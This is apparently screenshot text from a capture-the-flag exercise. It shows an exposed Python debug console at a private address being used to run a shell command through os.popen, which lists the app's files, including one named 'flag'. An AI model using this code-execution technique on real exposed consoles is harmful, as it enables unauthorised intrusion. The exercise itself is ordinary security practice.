 不安全
192.168.237.133:8080/console
Interactive Console
In this console you can execute Python expressions in the context of the application. Th
[console ready]
>>> import os
>>> os.popen('ls').read()
'app1.py\napp.py\nflag\nmyenv\n__pycache__\n'
>>>